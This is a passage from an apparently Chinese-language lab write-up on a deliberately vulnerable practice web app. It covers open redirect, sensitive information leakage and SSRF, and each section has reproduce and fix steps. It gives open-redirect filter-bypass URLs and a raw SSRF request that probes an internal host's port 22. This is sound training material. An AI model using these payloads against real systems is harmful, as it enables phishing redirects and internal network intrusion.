
扩展
假设修复方式如下:

可通过一下方式绕过
http://bbb.com:8882/vul/urlredirect/urlredirect.php?url=http://bbb.com:8882@www.baidu.com
http://bbb.com:8882/vul/urlredirect/urlredirect.php?url=http://bbb.com.baidu.com
http://bbb.com:8882/vul/urlredirect/urlredirect.php?url=http://baidu.com/bbb.com/kkk
修复

七、敏感信息泄露
补充
推荐使用burp插件完成自动化敏感信息发现
hae
限制
复现


登录成功 地址任意登录
代码

修复
删除备注同时提高开发安全意识
八、ssrf

1、ssrf–curl
限制
复现

GET /vul/ssrf/ssrf_curl.php?url=http://内网地址:22 HTTP/1.1
Host: bbb.com:8882
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bbb.com:8882/vul/ssrf/ssrf_curl.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=f0rmngekqljgq3j7gv18imimbt
Connection: close
代码

修复

